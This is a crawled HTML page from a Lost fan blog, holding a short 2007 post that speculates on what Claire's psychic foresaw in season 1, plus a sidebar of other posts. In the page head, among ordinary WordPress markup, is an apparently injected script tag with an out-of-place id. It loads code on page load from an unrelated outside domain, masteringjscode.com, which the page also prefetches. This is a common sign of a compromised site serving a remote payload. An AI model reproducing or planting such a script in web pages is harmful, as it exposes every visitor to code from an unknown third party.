

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://previously-on-lost.com/psychic-vision/
body_size: 5839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>Psychic vision at Previously on Lost</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.2.8" />
	<meta name="template" content="POL2" />
	<meta name="description" content="Charlie theorises that the psychic might have foreseen the plane crashing on the Island, and in the flashback that follows we see the psychic tell Claire that she must catch flight 815 because they (the adopting parents&#8230;) will be waiting when she arrives. Perhaps he meant they (the others, and Ethan) will be waiting&#8230;" />
	
	
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/style.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.css" title="no title" charset="utf-8" />
	
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox-mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.js"></script>
	
	<script type="text/javascript">
		window.addEvent('domready', function() { var options = { assetURL: "http://previously-on-lost.com/wp-content/themes/pol/resources/", listenOverlay: false, showMovieControls: false, animSequence: "sync", resizeDuration: 0.2, fadeDuration: 0.2, counterType: 'skip', initialHeight: 50, initialWidth: 100 }; Shadowbox.init(options) });
	</script>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://previously-on-lost.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://previously-on-lost.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://previously-on-lost.com/feed/atom/" />

		<link rel="pingback" href="http://previously-on-lost.com/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/previously-on-lost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://previously-on-lost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://previously-on-lost.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<link rel="https://api.w.org/" href="http://previously-on-lost.com/wp-json/" /><link rel="alternate" type="application/json" href="http://previously-on-lost.com/wp-json/wp/v2/posts/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://previously-on-lost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://previously-on-lost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://previously-on-lost.com/psychic-vision/" />
<link rel='shortlink' href='http://previously-on-lost.com/?p=37' />
<link rel="alternate" type="application/json+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fpsychic-vision%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fpsychic-vision%2F&#038;format=xml" />

</head>

<body>

	<div id="wrapper">
		
		<ul id="navigationMenu">
			<li >
				<a href="http://previously-on-lost.com/archives/">Full Archives
				<small>Everything</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/previously-on-lost/">Previously On Lost
				<small>Recaps and reviews</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/flash-forward/">Flash Forward
				<small>Theories and madness</small></a>
			</li>
			<li class='active'>
				<a href="http://previously-on-lost.com/category/flash-back/">Flash Back
				<small>Bits and pieces</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/lost-and-found/">Lost and Found
				<small>Questions and answers</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/off-the-island/">Off the Island
				<small>Things of interest</small></a>
			</li>
			<li class="subscribe">
				<a href="http://feeds.feedburner.com/PreviouslyOnLost">Subscribe <span class="rss">RSS</span></a>
			</li>
			<li class="countdown">
				<span class='d d1'>0</span><span class='d d2'>0</span><span class='d d3'>0</span><span class='h h1'>0</span><span class='h h2'>0</span>			</li>
		</ul>
		
	
		<div id="header"><a href="http://previously-on-lost.com"><img src="http://previously-on-lost.com/wp-content/themes/pol/resources/pol_header.gif" alt="Previously on Lost" title="Previously on Lost"></a><h1>PREVIOUSLY ON LOST</h1></div>
		
		<div id="content">
<div id="left">
	
	<div id="previouslyOnLost" class="post">
		
		
							
												
				<!-- Individual Post Styling -->
				
				<div class="title">Orientation Film <a href="http://previously-on-lost.com/37">37</a></div>

				<div class="episode"></div>

				<h2><a href="http://previously-on-lost.com/psychic-vision/" rel="bookmark" title='Click to read: "Psychic vision"'>Psychic vision</a></h2>

				<div class="meta">December 16th, 2007 / Dean</div>

				<div class="entry">
					
										<p>Charlie theorises that the psychic might have foreseen the plane crashing on the Island, and in the flashback that follows we see the psychic tell Claire that she must catch flight 815 because they (the adopting parents&#8230;) will be waiting when she arrives. Perhaps he meant they (the others, and Ethan) will be waiting&#8230;</p>
									</div>

				<div class="tags"><a href="http://previously-on-lost.com/tag/s1e11/" rel="tag">s1e11</a>, <a href="http://previously-on-lost.com/tag/season-1/" rel="tag">Season 1</a></div>
				
				<div class="commentblock">
	

			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	



</div>

<div class="commentblock">
	</div>
			
				<!-- Navigation -->
				<div id="navigation">
					<div class="left"><a href="http://previously-on-lost.com/good-people/" rel="prev">&laquo; Good people</a></div>
					<div class="right"><a href="http://previously-on-lost.com/back-in-the-real-world/" rel="next">Back in the real world &raquo;</a></div>
				</div>

						
	</div>
	
</div>


<div id="right">
	
	<div id="previouslyOnLost">
		
		
		
			
				<!-- Individual Post Styling -->
									
										
										<a href="http://previously-on-lost.com/the-new-man-in-charge/" title='Click to read: "The New Man in Charge"' class="featureImage" style="background:transparent url(http://previously-on-lost.com/wp-content/uploads/2010/10/thenewmanoincharge_header.jpg) no-repeat top left;"></a>
										
					<div class="title">The Donkey Wheel</div>
					
				
				<div class="post">
					
					<h4><span class="meta">25-10</span><a href="http://previously-on-lost.com/the-new-man-in-charge/" rel="bookmark" title='Click to read: "The New Man in Charge"'>The New Man in Charge</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The New Man in Charge</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">30-1</span><a href="http://previously-on-lost.com/12-of-my-favourite-episodes-so-far/" rel="bookmark" title='Click to read: "12 of my favourite episodes so far"'>12 of my favourite episodes so far</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on 12 of my favourite episodes so far</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/the-lost-supper/" rel="bookmark" title='Click to read: "The Lost Supper"'>The Lost Supper</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The Lost Supper</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/two-free-lost-wallpapers/" rel="bookmark" title='Click to read: "Two free Lost wallpapers"'>Two free Lost wallpapers</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Two free Lost wallpapers</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">18-11</span><a href="http://previously-on-lost.com/official-season-6-poster/" rel="bookmark" title='Click to read: "Official Season 6 Poster"'>Official Season 6 Poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Official Season 6 Poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">22-10</span><a href="http://previously-on-lost.com/from-nowhere-they-ended-up-lost/" rel="bookmark" title='Click to read: "From Nowhere they ended up Lost"'>From Nowhere they ended up Lost</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on From Nowhere they ended up Lost</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/while-we-wait-for-the-official-poster/" rel="bookmark" title='Click to read: "While we wait for the official poster"'>While we wait for the official poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on While we wait for the official poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/has-anyone-else-noticed/" rel="bookmark" title='Click to read: "Has anyone else noticed&#8230;"'>Has anyone else noticed&#8230;</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Has anyone else noticed&#8230;</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">25-7</span><a href="http://previously-on-lost.com/mysteries-of-the-universe-ity-pre-sdcc-panel/" rel="bookmark" title='Click to read: "Mysteries of the Universe-ity &#8211; Pre SDCC Panel"'>Mysteries of the Universe-ity &#8211; Pre SDCC Panel</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Mysteries of the Universe-ity &#8211; Pre SDCC Panel</span></span></span></h4>
					
				</div>

			
			<!-- Navigation -->
			<h4 class="more"><span class="meta">&rarr;</span><a href="/archives">Full Archives</a></h4>

							
	</div>
	
		
</div>
		</div>

		<div id="footer"><a href="http://previously-on-lost.com" id="pol"><span class="wrap">Previously on Los<span class="last">t</span></span></a><div id="by"><span class="wrap">Designed <span class="amp">&amp;</span> Written by <a href="http://deanjrobinson.com">Dean Robinson</a> &copy; 2007-2010</span></div></div>

	</div>

	
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	var pageTracker = _gat._getTracker("UA-1126881-4");
	pageTracker._initData();
	pageTracker._trackPageview();
	</script>

		
	<!-- 24 queries, 0.375 seconds -->
	
</body>
</html>
